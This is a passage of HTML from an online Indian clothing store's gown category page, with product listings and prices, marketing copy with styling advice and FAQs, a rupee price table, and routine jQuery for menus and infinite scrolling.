              <div class="name"><a target="_blank" title='Pink Georgette Designer Gown' href='https://www.sannarinx.com/gowns/pink-georgette-designer-gown-49268'>Pink Georgette Designer Gown</a></div>
              <div class="pro_code" title="Porduct Code : 49268 "> Product Code : 49268</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>75.53</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Silk Readymade Gown in Green' href='https://www.sannarinx.com/gowns/silk-readymade-gown-in-green-49267'><img src='https://www.sannarinx.com/image/cache/data/silk-readymade-gown-in-green-49267-290x399.jpg' alt='Silk Readymade Gown in Green' title='Silk Readymade Gown in Green' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/silk-readymade-gown-in-green-49267-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/silk-readymade-gown-in-green-49267"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49267');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/silk-readymade-gown-in-green-49267" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Silk Readymade Gown in Green' href='https://www.sannarinx.com/gowns/silk-readymade-gown-in-green-49267'>Silk Readymade Gown in Green</a></div>
              <div class="pro_code" title="Porduct Code : 49267 "> Product Code : 49267</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>64.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Brown Embroidered Silk Gown' href='https://www.sannarinx.com/gowns/brown-embroidered-silk-gown-49266'><img src='https://www.sannarinx.com/image/cache/data/brown-embroidered-silk-gown-49266-290x399.jpg' alt='Brown Embroidered Silk Gown' title='Brown Embroidered Silk Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/brown-embroidered-silk-gown-49266-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/brown-embroidered-silk-gown-49266"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49266');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/brown-embroidered-silk-gown-49266" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Brown Embroidered Silk Gown' href='https://www.sannarinx.com/gowns/brown-embroidered-silk-gown-49266'>Brown Embroidered Silk Gown</a></div>
              <div class="pro_code" title="Porduct Code : 49266 "> Product Code : 49266</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>64.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Silk Designer Gown in Pink' href='https://www.sannarinx.com/gowns/silk-designer-gown-in-pink-49265'><img src='https://www.sannarinx.com/image/cache/data/silk-designer-gown-in-pink-49265-290x399.jpg' alt='Silk Designer Gown in Pink' title='Silk Designer Gown in Pink' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/silk-designer-gown-in-pink-49265-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/silk-designer-gown-in-pink-49265"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49265');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/silk-designer-gown-in-pink-49265" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Silk Designer Gown in Pink' href='https://www.sannarinx.com/gowns/silk-designer-gown-in-pink-49265'>Silk Designer Gown in Pink</a></div>
              <div class="pro_code" title="Porduct Code : 49265 "> Product Code : 49265</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>64.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Chinon Ceremonial Readymade Gown' href='https://www.sannarinx.com/gowns/pink-chinon-ceremonial-readymade-gown-49264'><img src='https://www.sannarinx.com/image/cache/data/pink-chinon-ceremonial-readymade-gown-49264-290x399.jpg' alt='Pink Chinon Ceremonial Readymade Gown' title='Pink Chinon Ceremonial Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-chinon-ceremonial-readymade-gown-49264-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pink-chinon-ceremonial-readymade-gown-49264"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49264');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pink-chinon-ceremonial-readymade-gown-49264" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pink Chinon Ceremonial Readymade Gown' href='https://www.sannarinx.com/gowns/pink-chinon-ceremonial-readymade-gown-49264'>Pink Chinon Ceremonial Readyma..</a></div>
              <div class="pro_code" title="Porduct Code : 49264 "> Product Code : 49264</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>67.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Chinon Yellow Embroidered Gown' href='https://www.sannarinx.com/gowns/chinon-yellow-embroidered-gown-49263'><img src='https://www.sannarinx.com/image/cache/data/chinon-yellow-embroidered-gown-49263-290x399.jpg' alt='Chinon Yellow Embroidered Gown' title='Chinon Yellow Embroidered Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/chinon-yellow-embroidered-gown-49263-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/chinon-yellow-embroidered-gown-49263"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49263');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/chinon-yellow-embroidered-gown-49263" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Chinon Yellow Embroidered Gown' href='https://www.sannarinx.com/gowns/chinon-yellow-embroidered-gown-49263'>Chinon Yellow Embroidered Gown</a></div>
              <div class="pro_code" title="Porduct Code : 49263 "> Product Code : 49263</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>67.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Modernistic Chinon Green Embroidered Designer Gown' href='https://www.sannarinx.com/gowns/modernistic-chinon-green-embroidered-designer-gown-49262'><img src='https://www.sannarinx.com/image/cache/data/modernistic-chinon-green-embroidered-designer-gown-49262-290x399.jpg' alt='Modernistic Chinon Green Embroidered Designer Gown' title='Modernistic Chinon Green Embroidered Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/modernistic-chinon-green-embroidered-designer-gown-49262-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/modernistic-chinon-green-embroidered-designer-gown-49262"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49262');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/modernistic-chinon-green-embroidered-designer-gown-49262" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Modernistic Chinon Green Embroidered Designer Gown' href='https://www.sannarinx.com/gowns/modernistic-chinon-green-embroidered-designer-gown-49262'>Modernistic Chinon Green Embro..</a></div>
              <div class="pro_code" title="Porduct Code : 49262 "> Product Code : 49262</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>67.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Embroidered Festival Trendy Gown' href='https://www.sannarinx.com/gowns/pink-embroidered-festival-trendy-gown-49211'><img src='https://www.sannarinx.com/image/cache/data/pink-embroidered-festival-trendy-gown-49211-290x399.jpg' alt='Pink Embroidered Festival Trendy Gown' title='Pink Embroidered Festival Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-embroidered-festival-trendy-gown-49211-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pink-embroidered-festival-trendy-gown-49211"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49211');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pink-embroidered-festival-trendy-gown-49211" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pink Embroidered Festival Trendy Gown' href='https://www.sannarinx.com/gowns/pink-embroidered-festival-trendy-gown-49211'>Pink Embroidered Festival Tren..</a></div>
              <div class="pro_code" title="Porduct Code : 49211 "> Product Code : 49211</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>64.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Festal Swarovski Readymade Gown' href='https://www.sannarinx.com/gowns/festal-swarovski-readymade-gown-49210'><img src='https://www.sannarinx.com/image/cache/data/festal-swarovski-readymade-gown-49210-290x399.jpg' alt='Festal Swarovski Readymade Gown' title='Festal Swarovski Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/festal-swarovski-readymade-gown-49210-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/festal-swarovski-readymade-gown-49210"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49210');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/festal-swarovski-readymade-gown-49210" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Festal Swarovski Readymade Gown' href='https://www.sannarinx.com/gowns/festal-swarovski-readymade-gown-49210'>Festal Swarovski Readymade Gow..</a></div>
              <div class="pro_code" title="Porduct Code : 49210 "> Product Code : 49210</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>64.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Purple Swarovski Georgette Designer Gown' href='https://www.sannarinx.com/gowns/purple-swarovski-georgette-designer-gown-49209'><img src='https://www.sannarinx.com/image/cache/data/purple-swarovski-georgette-designer-gown-49209-290x399.jpg' alt='Purple Swarovski Georgette Designer Gown' title='Purple Swarovski Georgette Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/purple-swarovski-georgette-designer-gown-49209-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/purple-swarovski-georgette-designer-gown-49209"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49209');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/purple-swarovski-georgette-designer-gown-49209" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Purple Swarovski Georgette Designer Gown' href='https://www.sannarinx.com/gowns/purple-swarovski-georgette-designer-gown-49209'>Purple Swarovski Georgette Des..</a></div>
              <div class="pro_code" title="Porduct Code : 49209 "> Product Code : 49209</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>64.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pleasing Embroidered Readymade Gown' href='https://www.sannarinx.com/gowns/pleasing-embroidered-readymade-gown-49070'><img src='https://www.sannarinx.com/image/cache/data/pleasing-embroidered-readymade-gown-49070-290x399.jpg' alt='Pleasing Embroidered Readymade Gown' title='Pleasing Embroidered Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pleasing-embroidered-readymade-gown-49070-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pleasing-embroidered-readymade-gown-49070"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49070');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pleasing-embroidered-readymade-gown-49070" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pleasing Embroidered Readymade Gown' href='https://www.sannarinx.com/gowns/pleasing-embroidered-readymade-gown-49070'>Pleasing Embroidered Readymade..</a></div>
              <div class="pro_code" title="Porduct Code : 49070 "> Product Code : 49070</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>76.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Simplistic Cream Embroidered Gown' href='https://www.sannarinx.com/gowns/simplistic-cream-embroidered-gown-49069'><img src='https://www.sannarinx.com/image/cache/data/simplistic-cream-embroidered-gown-49069-290x399.jpg' alt='Simplistic Cream Embroidered Gown' title='Simplistic Cream Embroidered Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/simplistic-cream-embroidered-gown-49069-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/simplistic-cream-embroidered-gown-49069"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49069');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/simplistic-cream-embroidered-gown-49069" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Simplistic Cream Embroidered Gown' href='https://www.sannarinx.com/gowns/simplistic-cream-embroidered-gown-49069'>Simplistic Cream Embroidered G..</a></div>
              <div class="pro_code" title="Porduct Code : 49069 "> Product Code : 49069</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>76.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Dazzling Silk Festival Designer Gown' href='https://www.sannarinx.com/gowns/dazzling-silk-festival-designer-gown-49068'><img src='https://www.sannarinx.com/image/cache/data/dazzling-silk-festival-designer-gown-49068-290x399.jpg' alt='Dazzling Silk Festival Designer Gown' title='Dazzling Silk Festival Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/dazzling-silk-festival-designer-gown-49068-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/dazzling-silk-festival-designer-gown-49068"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('49068');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/dazzling-silk-festival-designer-gown-49068" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Dazzling Silk Festival Designer Gown' href='https://www.sannarinx.com/gowns/dazzling-silk-festival-designer-gown-49068'>Dazzling Silk Festival Designe..</a></div>
              <div class="pro_code" title="Porduct Code : 49068 "> Product Code : 49068</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>76.73</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
          </div>
  <div class="clearall"></div>
  <!--<div id="paginmessage" style="display:none; margin-top:40px;"></div>-->
  <div class="org_pagination" style='display:none;'>
    <div class="pagination category_pagination"><div class="links"> <b>1</b>  <a class="filter_item" id="2" name="page" rel="2" href="https://www.sannarinx.com/gowns?page=2">2</a>  <a class="filter_item" id="3" name="page" rel="3" href="https://www.sannarinx.com/gowns?page=3">3</a>  <a class="filter_item" id="4" name="page" rel="4" href="https://www.sannarinx.com/gowns?page=4">4</a>  <a class="filter_item" id="5" name="page" rel="5" href="https://www.sannarinx.com/gowns?page=5">5</a>  <a class="filter_item" id="6" name="page" rel="6" href="https://www.sannarinx.com/gowns?page=6">6</a>  <a class="filter_item" id="7" name="page" rel="7" href="https://www.sannarinx.com/gowns?page=7">7</a>  ....  <a class="filter_item Next_page" id="2" name="page" rel="2" href="https://www.sannarinx.com/gowns?page=2">Next</a> <a class="filter_item" id="10" name="page" rel="10" href="https://www.sannarinx.com/gowns?page=10">Last</a> </div><div class=" results">Showing 1 to 27 of 254 (10 Pages) </div></div>
  </div>
      </div></div>
  <div class="proddes">
    <div><h2 style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(51, 51, 51); margin-top: 20px; margin-bottom: 10px; font-size: 25px; text-align: center;">
	Explore Our Stunning Gown Collection</h2>
<p dir="ltr">
	Indian fashion never fails us when it comes to fabrics with style and comfort. We know best how to get an elegant look while winning with traditional and modern designs. An <a href="https://www.sannarinx.com/gowns">Indian gown for women</a> is a long, sleek dress typically worn for formal occasions.&nbsp;</p>
<p dir="ltr">
	Our exclusive collection combines timeless elegance with contemporary trends. We offer a stunning range of gowns perfect for any grand occasion. Whether you're attending a wedding, gala, or an upscale party, our gowns are designed to make you feel like royalty.</p>
<h2 dir="ltr">
	Majestic Styles for Every Occasion</h2>
<p dir="ltr">
	Every gown in our collection is crafted with detailed work by our designers. Because at Sannari, we understand that every occasion is unique and important. Adding your glamorous look to the occasion will be significantly important to you. We ensure you find the perfect attire for your special moments.</p>
<ul>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/wedding-gown">Wedding Gowns</a>: Blending tradition and modern design, the wedding gown is the perfect choice to slay your look at wedding parties. Fancy gown craftsmanship is filled with meticulous detail and work. This ensures that your beauty has a touch of contemporary style with the latest collection in your wardrobe.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/ready-made-gown">Ready-Made Gown</a>: Ready to dazzle? Wear something that spares your time but not your shine. At Sannari, we have several collections to enhance your beauty in a fitted gown. Please choose your preference from a pool of gowns from our collections. Turn heads effortlessly and let your style do all the talking.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>: Who wants to avoid carrying a designer look? Don't settle for less because why blend in when you were born to stand out? This is exactly what designer collections are. With attention to detail and a touch of elegance, our collection offers everything from subtle sophistication to statement-making designs.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>: You deserve a unique look on every occasion. Our party wear gowns are curated to suit any celebration, ensuring you stand out with grace and glamour. Explore our party wear collection now to get the look you desire.</p>
	</li>
</ul>
<h2 dir="ltr">
	Gowns for Women by Color:</h2>
<p dir="ltr">
	Choosing the right color for your gown is essential to set the tone for the occasion.</p>
<ul>
	<li dir="ltr">
		<p dir="ltr">
			A red georgette silk gown with jewels makes a bold statement and is ideal for weddings and parties.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			For formal events, wear a deep maroon velvet gown. Its intricate embroidery radiates elegance.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			A pastel-colored gown in light fabrics, like chiffon or lace, adds a soft, feminine touch at daytime gatherings.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			A black gown is timeless and versatile. It's perfect for a formal affair with fancy accessories or a simple, elegant look.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			For festive occasions, wear bright colors. Try royal blue, emerald green, or vibrant pink. They will add energy to your outfit.</p>
	</li>
</ul>
<h2 dir="ltr">
	FAQs on Designer Gowns For Women</h2>
<ol>
	<li dir="ltr">
		<p dir="ltr">
			<strong>Can I wear gowns to a wedding?</strong></p>
	</li>
</ol>
<p dir="ltr">
	Of course, gowns for women can be worn on every occasion, including weddings. Choose an elegant gown and keep every eye glued to your grace. Brides can also wear gowns to create a modern fashion statement at their reception party.</p>
<ol start="2">
	<li dir="ltr">
		<p dir="ltr">
			<strong>How can I buy gowns online?</strong></p>
	</li>
</ol>
<p dir="ltr">
	You can buy gowns online from Sannari's <a href="https://www.sannarinx.com/">website </a>and level up your fashion game. We offer a unique collection of gowns in multiple colors, fabrics, and designs to cater to your fashion needs.</p>
<ol start="3">
	<li dir="ltr">
		<p dir="ltr">
			<strong>How do I choose the right gown color for my skin tone?</strong></p>
	</li>
</ol>
<p dir="ltr">
	The right gown color depends on your skin tone and, most importantly, what you feel like wearing. Let's say you have fair skin; we recommend wearing soft pastels and bright jewel tones. You can also choose dark colors like navy and black for your fair skin. If you have medium skin tones, then<a href="https://en.wikipedia.org/wiki/Earth_tone"> earthy shades</a>, gold, and bronze can be your shades. For a brown woman, bold colors like red, bright yellow, vibrant blues, and metallics work beautifully.</p>
<ol start="4">
	<li dir="ltr">
		<p dir="ltr">
			<strong>What type of gowns are suitable for a summer wedding?</strong></p>
	</li>
</ol>
<p dir="ltr">
	Lightweight and breathable fabrics are best for summer weddings. Fabrics like chiffon, georgette, and net are ideal on summer days. The best styles for summer weddings can be A-line, empire waist, or flowy sheath gowns that are comfortable and charming. In colors, you can go for pastels, soft pinks, and light blues, which are great choices for a summer look.</p>
<h2 dir="ltr">
	Gowns For Women Price List</h2>
<div dir="ltr">
	<table>
		<colgroup>
			<col width="439" />
			<col width="154" />
		</colgroup>
		<tbody>
			<tr>
				<td>
					<p dir="ltr">
						<strong>Gowns For Women List</strong></p>
				</td>
				<td>
					<p dir="ltr">
						<strong>Price</strong></p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/magnificent-faux-georgette-purple-foil-print-trendy-gown-40388">Magnificent Faux Georgette Purple Foil Print Trendy Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,495.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/aesthetic-designer-gown-for-party-37455">Aesthetic Designer Gown for Party</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 9,990.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/orange-thread-wedding-readymade-trendy-gown-34088">Orange Thread Wedding Readymade Trendy Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,895.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/precious-georgette-purple-sequins-designer-gown-32624">Precious Georgette Purple Sequins Designer Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 2,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/multi-colour-organza-gown-36269">Multi Colour Organza Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,413.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/pretty-digital-print-silk-trendy-gown-33221">Pretty Digital Print Silk Trendy Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/enticing-pure-georgette-designer-gown-33869">Enticing Pure Georgette Designer Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 8,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/congenial-pink-sequins-designer-gown-32220">Congenial Pink Sequins Designer Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 4,295.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/gown-embroidered-cotton-in-orange-and-red-32255">Gown Embroidered Cotton in Orange and Red</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 2,495.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/pink-festival-floor-length-gown-36282">Pink Festival Floor Length Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,295.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/gratifying-multi-colour-digital-print-gown-33216">Gratifying Multi Colour Digital Print Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,195.00</p>
				</td>
			</tr>
		</tbody>
	</table>
</div>
<p>
	&nbsp;</p>
</div></div>
    <div class="space20px"></div>
</div>
<script type="text/javascript" src="index.php?route=product/product/filter"></script>
<script type="text/javascript">
function getRange() {
  var range= $("#selRange").val();
  return range;
}
/* $(function() {
        $('.lazy').lazy().removeClass("lazy");
    });
 $(document).ajaxStop(function(){
     $('.lazy').lazy().removeClass("lazy");
  });*/
</script>
<script type="text/javascript">
  $(document).ready(function(){
     var windowWidth = $(window).width();
    if(windowWidth > 980){
  //  $('#c-menu--slide-right').stickyMojo({footerID: '#footer', contentID: '#main'});
  $("#c-menu--slide-right").stick_in_parent();
}
  });
</script>
<script type="text/javascript">
function fireias(){
  var ias = jQuery.ias({
    container:  '.result_div',
    item:       '.item',
    pagination: '.org_pagination',
    next:       '.Next_page'
  });
  ias.extension(new IASSpinnerExtension({
    src: 'catalog/view/theme/default/image/loading_page.gif',
  }));
  ias.extension(new IASTriggerExtension({
    text: 'Load more items',
    offset: 2
  }));
  ias.on('loaded', function(data, items) {
    console.log(data);
    content = $(".org_pagination",data);
    console.log(content);
    $('.org_pagination').replaceWith(content);
